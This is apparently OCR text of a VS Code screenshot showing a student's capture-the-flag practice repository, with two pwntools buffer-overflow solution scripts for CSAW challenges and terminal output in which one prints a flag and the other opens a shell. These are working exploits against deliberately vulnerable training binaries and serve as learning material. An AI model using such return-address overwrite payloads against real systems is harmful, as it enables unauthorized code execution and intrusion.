 6:36 PM
1/25/25
● our(mine_and_satyas)_solution.py - nightmare-practice - Visual Studio Code
1
1
SOURCE CONTROL
SOURCE CONTROL
Message (Ctrl+Enter to commit ...
Commit
Changes
1
.gdb_history modules/05-bof_... U
SOURCE C... Auto
Syncing nigtmare ... master
Update README.md guyinatuxedo
Update README.md guyinatuxedo
Update readme.md guyinatuxedo
Merge pull request #36 from s...
Correct: NX makes the stack no...
Merge pull request #33 from n...
Remove VIM swap files Robert ...
Merge pull request #32 from ...
I've edited a lot of lines, fixin...
Merge pull request #31 fro...
Fix miscellaneous typos... L...
Merge pull request #29 fr...
Add segfault explanation ...
Merge pull request #28 fr...
Rename variables according to ...
Merge pull request #27 from ...
Make code from largebin1's r...
Merge pull request #26 fro...
Grammar Fix: Change it's to...
Fix URL: Escape the _ in the ...
Typo Fix: Change stoerd to ...
Grammar Fix: Add "of takin...
Typo Fix: Change were to w...
Added auto_pwner module...
readme fix guyinatuxedo
readme fix guyinatuxedo
readme fix guyinatuxedo
New Release commit guyinatuxedo
our(mine_and_satyas)_solution.py
modules > 05-bof_callfunction > csaw16_warmup > our(mine_and_satyas)_solution.py > ...
34 #===========================================================
35 # Arch:     amd64-64-little
36 # RELRO:      Partial RELRO
37 # Stack:      No canary found
38 # NX:         NX enabled
39 # PIE:        No PIE (0x400000)
40 # Stripped:   No
41
42 io = start()
43
44 payload = b""
45 payload += b"A"*0x48
46 payload += p64(0x4006a4)
47 payload += p64(0x40060d)
48
49 io.sendline(payload)
50 io.interactive()
51
satya.py
modules > 05-bof_callfunction > csaw18_getit > satya.py > ...
44 # shellcode = asm(shellcraft.sh())
45 # payload = fit({
46 #     32: 0xdeadbeef,
47 #     'iaaa': [1, 2, 'Hello', 3]
48 # }, length=128)
49 # io.send(payload)
50 # flag = io.recv(...)
51 # log.success(flag)
52 payload = b""
53 payload += b"A"*0x28
54 payload += p64(0x4005f7)
55 payload += p64(0x00000000004005b6)
56
57 io.recvuntil("Do you gets it??\n")
58 io.sendline(payload)
59
60 io.interactive()
61
62
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
python3 - csaw18_getit
[nithilan@newpc ~/Software/Github/nightmare-practice/modules/05-bof_call
function/csaw16_warmup]$
./our\(mine_and_satyas\)_solution.py
[*] '/home/nithilan/Software/Github/nightmare-practice/modules/05-bof_ca
llfunction/csaw16_warmup/warmup'
    Arch:       amd64-64-little
    RELRO:      Partial RELRO
    Stack:      No canary found
    NX:         NX enabled
    PIE:        No PIE (0x400000)
    Stripped:   No
[x] Starting local process '/home/nithilan/Software/Github/nightmare-pra
ctice/modules/05-bof_call[q] Starting local process '/home/nithilan/Soft
ware/Github/nightmare-practice/modules/05-bof_call[+] tion/csaw16_warmup
/warmup': pid 53245
[*] Switching to interactive mode
-Warm Up-
WOW:0x40060d
>flag{g0ttem_b0yz}
[*] Got EOF while reading in interactive
$
allfunction/csaw18_getit/get_it'
    Arch:       amd64-64-little
    RELRO:      Partial RELRO
    Stack:      No canary found
    NX:         NX enabled
    PIE:        No PIE (0x400000)
    Stripped:   No
[x] Starting local process '/home/nithilan/Software/Github/nightmare-pr
actice/modules/05-bof_call[◢] Starting local process '/home/nithilan/So
ftware/Github/nightmare-practice/modules/05-bof_call[+] tion/csaw18_get
it/get_it': pid 53343
/home/nithilan/Software/Github/nightmare-practice/modules/05-bof_callfu
nction/csaw18_getit/./satya.py:57: BytesWarning: Text is not bytes; ass
uming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  io.recvuntil("Do you gets it??\n")
[*] Switching to interactive mode
$ ls
core  exploit.py  get_it  readme.md  satya.py
$ echo "YAYYYY"
YAYYYY
$
python3 csaw16_wa...
python3 csaw18_getit
master* 0 0 0
Ln 52, Col 1 Spaces: 4 UTF-8 LF {} Python 3.13.1 Miku ♡